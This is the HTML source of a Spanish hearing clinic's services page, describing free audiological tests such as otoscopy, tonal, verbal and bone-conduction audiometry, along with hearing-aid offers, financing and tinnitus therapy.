		<div class="wpbf-navigation" data-sub-menu-animation-duration="250" data-sticky="true" data-sticky-delay="300px" data-sticky-animation="scroll" data-sticky-animation-duration="200">

		
		
<div class="wpbf-container wpbf-container-center wpbf-visible-large wpbf-nav-wrapper wpbf-menu-right">

	<div class="wpbf-grid wpbf-grid-collapse">

		<div class="wpbf-1-4 wpbf-logo-container">

			<div class="wpbf-logo" data-menu-active-logo="https://coclear.es/wp-content/uploads/favicon-coclear.png" itemscope="itemscope" itemtype="https://schema.org/Organization"><a href="https://coclear.es" itemprop="url"><img src="https://coclear.es/wp-content/uploads/logo-coclear.png" alt="Coclear" title="Coclear" width="334" height="114" itemprop="logo" /></a></div>
		</div>

		<div class="wpbf-3-4 wpbf-menu-container">

			
			<nav id="navigation" class="wpbf-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Navegación del sitio">

				
				<ul id="menu-principal" class="wpbf-menu wpbf-sub-menu wpbf-sub-menu-align-left wpbf-sub-menu-animation-down wpbf-menu-effect-underlined wpbf-menu-animation-slide wpbf-menu-align-left"><li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-675"><a href="https://coclear.es/">Inicio</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-894 current_page_item menu-item-909"><a href="https://coclear.es/servicios/" aria-current="page">Servicios</a></li>
<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://coclear.es/audifonos/">Audífonos</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://coclear.es/test-auditivo/">Test auditivo</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://coclear.es/video-tutoriales/">Videos tutoriales</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://coclear.es/blog/">Blog</a></li>
<li id="menu-item-449" class="wpbf-cta-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="#"><span class="os_trigger_booking" data-selected-location="1" data-selected-agent="1" data-selected-service="1">Reservar cita</span></a></li>
</ul>
				
			</nav>

			
		</div>

	</div>

</div>

		<div class="wpbf-mobile-menu-overlay"></div>
<div class="wpbf-mobile-menu-off-canvas wpbf-hidden-large">

	<div class="wpbf-mobile-nav-wrapper wpbf-container wpbf-container-center">

		<div class="wpbf-mobile-logo-container wpbf-2-3">

			<div class="wpbf-mobile-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"><a href="https://coclear.es" itemprop="url"><img src="https://coclear.es/wp-content/uploads/logo-coclear.png" alt="Coclear" title="Coclear" width="334" height="114" itemprop="logo" /></a></div>
		</div>

		<div class="wpbf-menu-toggle-container wpbf-1-3">

			
			
				<button id="wpbf-mobile-menu-toggle" class="wpbf-mobile-nav-item wpbf-mobile-menu-toggle wpbff wpbff-hamburger" aria-label="Navegación móvil" aria-controls="navigation" aria-expanded="false" aria-haspopup="true">
					<span class="screen-reader-text">Alternar menú</span>
				</button>

			
			
		</div>

	</div>

	<div class="wpbf-mobile-menu-container">

		
		<nav id="mobile-navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-labelledby="wpbf-mobile-menu-toggle">

			
			<ul id="menu-movil" class="wpbf-mobile-menu"><li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-897"><a href="https://coclear.es/">Inicio</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-894 current_page_item menu-item-898"><a href="https://coclear.es/servicios/" aria-current="page">Servicios</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://coclear.es/audifonos/">Audífonos</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://coclear.es/test-auditivo/">Test auditivo</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://coclear.es/blog/">Blog</a></li>
<li id="menu-item-902" class="wpbf-cta-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="#"><span class="os_trigger_booking" data-selected-location="1" data-selected-agent="1" data-selected-service="1">Reservar cita</span></a></li>
<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://coclear.es/mis-reservas/">Mis reservas</a></li>
<li id="menu-item-1607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1607"><a href="https://coclear.es/user-login/">Mi cuenta</a></li>
</ul>
			
		</nav>

		
					<i class="wpbf-close wpbff wpbff-times" aria-hidden="true"></i>
		
	</div>

</div>

		
	</div>

	
</header>

		
<div id="content">

		
	
		
		<div class="wpbf-grid wpbf-main-grid wpbf-grid-medium">

			
			<main id="main" class="wpbf-main wpbf-medium-2-3 wpbf-single-content wpbf-page-content">

				
				
				
				
				<div class="entry-content" itemprop="text">

					
							<div data-elementor-type="wp-page" data-elementor-id="894" class="elementor elementor-894" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-1030cec elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1030cec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85db264" data-id="85db264" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-732445c elementor-widget elementor-widget-heading" data-id="732445c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nuestros productos</h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58b7d55" data-id="58b7d55" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-114e48b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="114e48b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-595c1a2" data-id="595c1a2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e363f85 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-invisible elementor-widget elementor-widget-divider" data-id="e363f85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Servicios				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ceb0ba4 elementor-invisible elementor-widget elementor-widget-heading" data-id="ceb0ba4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Estudios audiológicos profesionales</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3701d2f elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="3701d2f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f723bde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f723bde" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-54cc85e" data-id="54cc85e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9cd94b7" data-id="9cd94b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="jet-tooltip-widget elementor-element elementor-element-679d353 elementor-vertical-align-middle elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-jet-tricks-settings="{&quot;tooltip&quot;:&quot;true&quot;,&quot;tooltipDescription&quot;:&quot;GRATUITO&quot;,&quot;tooltipPlacement&quot;:&quot;top&quot;,&quot;xOffset&quot;:0,&quot;yOffset&quot;:0,&quot;tooltipAnimation&quot;:&quot;perspective&quot;,&quot;zIndex&quot;:999,&quot;customSelector&quot;:&quot;&quot;}" data-id="679d353" data-element_type="widget" data-widget_type="icon-box.default">
		<div id="jet-tricks-tooltip-content-679d353" class="jet-tooltip-widget__content">GRATUITO</div>		<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg id="Layer_1" enable-background="new 0 0 511.944 511.944" height="512" viewBox="0 0 511.944 511.944" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m356.133 90.663c.039-.003 3.875-.125 8.012 1.884 5.242 2.546 8.786 7.479 10.532 14.661 1.043 4.29 5.365 6.928 9.664 5.884 4.293-1.044 6.927-5.37 5.883-9.663-5.865-24.124-25.469-29.342-35.015-28.738z"/><path d="m340.272 171.333c-1.547-3.706-5.41-5.502-8.95-4.78-4.39.849-7.178 5.233-6.28 9.4.87 4.428 5.257 7.169 9.4 6.28 5.031-.991 7.73-6.34 5.83-10.9z"/><path d="m371.065 4.026c-3.568-.114-58.717-17.43-89.963 20.652-14.64 17.843-22.149 38.481-22.417 61.446l-15.274-.543v-2.75c0-8.713-6.18-16.292-14.71-17.943-86.135-16.68-50.928-13.85-139.879-13.85-11.497 0-20.85 9.384-20.85 20.919v70.99c0 10.682 8.165 20.919 21.837 20.919v27.468c-8.701 1.629-15.691 8.73-16.936 17.781-5.201 37.817-3.59-11.61-3.613 272.962-.001 16.469 13.347 29.867 29.751 29.867h35.758c16.405 0 29.752-13.398 29.751-29.867-.003-284.112 1.366-236.783-3.613-272.962-1.245-9.05-8.235-16.152-16.936-17.781v-27.468c20.961-.677 1.223 2.647 84.729-13.85 8.523-1.685 14.709-9.23 14.709-17.943v-2.75l22.239-.791c23.87 73.608 107.152 149.195 128.269 152.455 15.274 2.356 30.202-5.06 41.72-15.375 5.296-4.742 8.333-11.559 8.333-18.699v-150.303c.002-43.825-29.946-82.485-72.905-92.584zm-222.544 283.707h-21.646c-9.917 0-17.984 8.091-17.984 18.036v65.546c0 9.945 8.067 18.037 17.984 18.037h21.646v92.725c0 7.646-6.169 13.867-13.751 13.867h-35.758c-7.583 0-13.751-6.221-13.751-13.867v-238.163h63.261v43.819zm-23.63 42.809v-24.773c0-1.123.89-2.036 1.984-2.036h20.817v26.81h-22.801zm22.801 16v26.81h-20.817c-1.094 0-1.984-.914-1.984-2.037v-24.772h22.801zm-2.634-135.246 2.287 16.618h-60.908l2.287-16.618c.339-2.461 2.442-4.316 4.893-4.316h46.549c2.45 0 4.553 1.855 4.892 4.316zm-39.249-20.316v-27.114h22.163v27.114zm121.602-58.908c0 1.095-.762 2.04-1.811 2.246-63.425 12.465-62.385 12.603-68.754 13.213v-57.871c0-4.418-3.582-8-8-8s-8 3.582-8 8v58.205c-14.996 0-34.564 0-52.024 0-2.674 0-4.85-2.207-4.85-4.919v-70.99c0-2.712 2.176-4.918 4.85-4.918 86.895 0 51.477-3.011 136.778 13.546 1.05.204 1.811 1.151 1.811 2.246zm16-18.76v-11.721l67.003 2.381c4.374.155 4.378 6.805-.001 6.959-46.088 1.637-41.174 1.463-67.002 2.381zm184.561 133.6c0 2.598-1.096 5.069-3.008 6.781-5.654 5.063-16.892 13.293-28.555 11.488-12.222-2.572-88.521-66.299-114.053-137.244l15.183-.54c2.506 7.95 6.073 16.172 10.681 24.535 1.458 2.646 4.192 4.142 7.014 4.142 6.01 0 9.957-6.494 7-11.862-3.328-6.042-6.033-11.956-8.106-17.679 8.952-1.782 15.588-9.62 15.588-19.083 0-10.177-7.766-19.074-18.964-19.478 1.792-6.926 5.101-13.357 9.887-19.189 8.846-10.779 23.917-13.756 44.797-8.848 21.691 5.099 36.841 24.369 36.841 46.86v9.607c0 2.326-1.863 4.218-4.153 4.218-14.542 0-26.372 11.874-26.372 26.469 0 14.596 11.83 26.47 26.372 26.47 2.29 0 4.153 1.892 4.153 4.218 0 27.809.381 26.905-.976 28.122-3.237 2.903-9.583 7.601-15.911 6.752-2.376-.818-11.732-6.811-25.314-20.018-3.167-3.079-8.232-3.009-11.313.158-3.08 3.167-3.009 8.232.158 11.313 5.479 5.328 24.111 22.83 33.82 24.329 10.733 1.658 21.168-3.383 29.241-10.622 4-3.588 6.294-8.745 6.294-14.149v-25.885c0-11.148-9.041-20.218-20.153-20.218-5.719 0-10.372-4.696-10.372-10.47 0-5.772 4.653-10.469 10.372-10.469 11.112 0 20.153-9.069 20.153-20.218v-9.607c0-29.954-20.224-55.629-49.18-62.437-34.027-7.998-51.861 3.347-60.828 14.274-7.07 8.616-11.688 18.271-13.79 28.76l-19.811-.704c.169-19.425 6.478-36.844 18.803-51.865 14.881-18.137 39.755-23.262 73.932-15.225 35.662 8.384 60.569 40.051 60.569 77.008v150.306z"/></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Exploración vídeo otoscopica					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Mediante esta prueba podemos valorar el tamaño del canal auditivo externo, Nos permite detectar infecciones, tapones de cerumen y otras patologías del oído de una forma fácil y sencilla. Sin molestias para el paciente.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="jet-tooltip-widget elementor-element elementor-element-8b92b53 elementor-vertical-align-middle elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-jet-tricks-settings="{&quot;tooltip&quot;:&quot;true&quot;,&quot;tooltipDescription&quot;:&quot;GRATUITO&quot;,&quot;tooltipPlacement&quot;:&quot;top&quot;,&quot;xOffset&quot;:0,&quot;yOffset&quot;:0,&quot;tooltipAnimation&quot;:&quot;perspective&quot;,&quot;zIndex&quot;:999,&quot;customSelector&quot;:&quot;&quot;}" data-id="8b92b53" data-element_type="widget" data-widget_type="icon-box.default">
		<div id="jet-tricks-tooltip-content-8b92b53" class="jet-tooltip-widget__content">GRATUITO</div>		<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M125.585,71.203C56.34,71.203,0,127.542,0,196.788c0,35.443,17.5,60.679,36.028,87.387    c17.283,24.915,35.151,50.679,41.387,88.085c4.962,29.764,15.962,50.198,32.698,60.727c8.255,5.189,17.698,7.811,27.896,7.811    c6.17,0,12.613-0.953,19.245-2.887c32.651-9.462,61.057-75.349,64.189-82.83c2.057-4.915-0.264-10.576-5.189-12.641    c-4.915-2.057-10.576,0.255-12.642,5.189c-10.443,24.962-33.736,66.509-51.745,71.736c-8.462,2.443-20.811,3.972-31.462-2.736    c-11.868-7.462-19.915-23.453-23.934-47.538c-6.943-41.679-26.934-70.5-44.566-95.924c-17.481-25.208-32.585-46.981-32.585-76.377    c0-58.594,47.67-106.264,106.264-106.264s106.264,47.67,106.264,106.264c0,5.34,4.321,9.66,9.66,9.66    c5.339,0,9.66-4.321,9.66-9.66C251.17,127.542,194.83,71.203,125.585,71.203z"></path>
	</g>
</g>
<g>
	<g>
		<path d="M168.703,264.793c5.37-15.672,11.788-42.781,4.891-70.344c-5.755-23.028-21.245-38.707-39.462-39.943    c-9.085-0.661-31.802,1.943-46.5,38.698c-1.981,4.953,0.434,10.576,5.387,12.557c4.906,1.972,10.575-0.425,12.557-5.387    c6.934-17.339,17.208-27.094,27.255-26.594c9.689,0.661,18.34,10.613,22.028,25.349c8.641,34.575-8.764,70.283-8.943,70.641    c-0.285,0.578-0.502,1.17-0.668,1.771c-6.113,5.316-10.002,13.13-10.002,21.852c0,15.981,13,28.981,28.981,28.981    c15.981,0,28.981-13,28.981-28.981C193.208,278.936,182.559,266.955,168.703,264.793z M164.226,303.052    c-5.33,0-9.66-4.33-9.66-9.66c0-5.33,4.33-9.66,9.66-9.66c5.33,0,9.66,4.33,9.66,9.66    C173.887,298.722,169.557,303.052,164.226,303.052z"></path>
	</g>
</g>
<g>
	<g>
		<path d="M502.34,255.099h-57.962c-2.934,0-5.708,1.156-7.547,3.448l-27.821,34.696l-42.481-118.979    c-1.415-3.953-5.34-6.455-9.368-6.436c-4.179,0.122-7.811,2.915-8.99,6.924l-43.076,146.436l-27.057-33.658    c-1.84-2.292-4.613-3.451-7.547-3.451h-57.962c-5.34,0-9.66,4.321-9.66,9.66s4.321,9.66,9.66,9.66h53.321l35.736,44.505    c1.858,2.312,4.642,3.535,7.547,3.535c0.623,0,1.245-0.101,1.868-0.224c3.528-0.698,6.387-3.323,7.396-6.776l39.925-135.745    l38.321,107.267c1.179,3.302,4.047,5.705,7.5,6.281c3.425,0.556,6.943-0.58,9.142-3.316l35.736-44.507h53.321    c5.34,0,9.66-4.321,9.66-9.66S507.679,255.099,502.34,255.099z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Umbral de molestia (UCL) o Umbral de inconfort					</span>
				</h3>
									<p class="elementor-icon-box-description">
						El umbral de audición es la mínima presión sonora que se requiere para que el oído se excite. El límite se encuentra en 130dB, siendo este el umbral de molestia, donde ya empieza a causar daños al oído.  Hay personas con reclutamiento auditivo que son más sensibles que otras. ​El principal afectado es el oído medio					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-da6c76f" data-id="da6c76f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="jet-tooltip-widget elementor-element elementor-element-cb62231 elementor-vertical-align-middle elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-jet-tricks-settings="{&quot;tooltip&quot;:&quot;true&quot;,&quot;tooltipDescription&quot;:&quot;GRATUITO&quot;,&quot;tooltipPlacement&quot;:&quot;top&quot;,&quot;xOffset&quot;:0,&quot;yOffset&quot;:0,&quot;tooltipAnimation&quot;:&quot;perspective&quot;,&quot;zIndex&quot;:999,&quot;customSelector&quot;:&quot;&quot;}" data-id="cb62231" data-element_type="widget" data-widget_type="icon-box.default">
		<div id="jet-tricks-tooltip-content-cb62231" class="jet-tooltip-widget__content">GRATUITO</div>		<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="icon icon-audiometria-tonal-verbal"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Audiometría tonal y verbal					</span>
				</h3>
									<p class="elementor-icon-box-description">
						La audiometría tonal es una prueba funcional auditiva que valora la respuesta subjetiva de los pacientes utilizando tonos puros a distintas intensidades. Se evalúa el umbral auditivo para frecuencias en el rango de 80 a 8000 Hz. Se considera una audición normal cuya gráfica tonal está por encima o igual a 20 decibelios.
La audiometría verbal utiliza listas de palabras que el paciente debe repetir en tandas de diez a intensidades crecientes. Se valora el porcentaje de aciertos (de 0 a 100%).
La primera tiene un valor cuantitativo, mientras que la segunda aporta una información cualitativa muy útil cuando queremos conocer la inteligibilidad del paciente.
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="jet-tooltip-widget elementor-element elementor-element-0a55190 elementor-vertical-align-middle elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-jet-tricks-settings="{&quot;tooltip&quot;:&quot;true&quot;,&quot;tooltipDescription&quot;:&quot;GRATUITO&quot;,&quot;tooltipPlacement&quot;:&quot;top&quot;,&quot;xOffset&quot;:0,&quot;yOffset&quot;:0,&quot;tooltipAnimation&quot;:&quot;perspective&quot;,&quot;zIndex&quot;:999,&quot;customSelector&quot;:&quot;&quot;}" data-id="0a55190" data-element_type="widget" data-widget_type="icon-box.default">
		<div id="jet-tricks-tooltip-content-0a55190" class="jet-tooltip-widget__content">GRATUITO</div>		<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="icon icon-terapia-acufeno"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Audiometría vía ósea (BCL)					</span>
				</h3>
									<p class="elementor-icon-box-description">
						La audiometría ósea profundiza más en la parte interna del oído para detectar posibles lesiones en la cóclea o sistema nervioso. Después de realizar todas las pruebas, su audiólogo le informará de los resultados iy posibles soluciones si las hubiese,					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-66262a9" data-id="66262a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b8a64d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b8a64d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-500aa20" data-id="500aa20" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebc96af" data-id="ebc96af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9398490 elementor-widget elementor-widget-heading" data-id="9398490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Y además...</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2c3591c elementor-widget elementor-widget-text-editor" data-id="2c3591c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Totalmente gratuito					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf4f244 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf4f244" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ab9e2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ab9e2b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-840a428" data-id="840a428" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5abf9f0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5abf9f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Asistencia técnica a domicilio</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Audífonos invisibles a medida, hasta 5 años de garantía</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Financiación a su medida y sin intereses Seguros a todo riesgo para Audífonos (averías, roturas, robo, pérdida, hasta 3 años)</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b324d4" data-id="4b324d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c9e289 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c9e289" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Audífono Social: Tramitación de ayudas oficiales</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Accesorios para oír bien la TV y el teléfono</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Terapia del Acúfeno: Técnica de habituación al Tinnitus</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Ayudas Tarjeta discapacidad de hasta un 7%</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d31fd58" data-id="d31fd58" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-501e0a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="501e0a7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e72d7e" data-id="0e72d7e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c24db8 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-invisible elementor-widget elementor-widget-divider" data-id="9c24db8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				faq				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e633c8e elementor-invisible elementor-widget elementor-widget-heading" data-id="e633c8e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Preguntas frequentes</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-468aa47 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="468aa47" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0a7d8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0a7d8c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e2f4d5" data-id="2e2f4d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
